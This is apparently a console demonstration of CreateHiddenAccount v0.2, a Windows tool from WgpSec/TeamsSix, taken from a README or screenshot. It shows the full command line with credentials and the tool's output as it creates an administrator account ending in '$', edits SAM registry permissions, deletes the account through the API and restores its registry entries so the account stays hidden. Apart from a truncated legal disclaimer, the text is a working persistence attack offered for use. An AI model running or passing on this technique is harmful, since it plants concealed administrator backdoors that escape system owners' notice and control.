 C:\Users\test\Desktop>CreateHiddenAccount_v0.2.exe -u teamssix2 -p Passw0rd -cu test
CREATE HIDDEN ACCOUNT v0.2
Team: WgpSec
Author: TeamsSix
Blog: teamssix.com
WeChat Official Accounts: TeamsSix
Project Address: github.com/wgpsec/CreateHiddenAccount
[!] 请勿将工具用于非法用途，开发人员不承担任何责任，也不对任何滥用或损坏负责。
[!] Do not use the tool for illegal purposes, the developer is not responsible, nor
[+] Successfully added teamssix2$ user.
[+] Successfully added teamssix2$ user to administrator group.
[!] Access to SAM\SAM\Domains\Account\Users\Names\test registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[+] teamssix2$ RID: 3F7
[+] test RID: 3E8
[+] Succeeded to Delete teamssix2$ User using Windows API.
[+] Registry imported successfully.
[!] Access to SAM\SAM\Domains\Account\Users\000003E8 registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[+] Registry replaced successfully.
[+] Successfully add hidden user.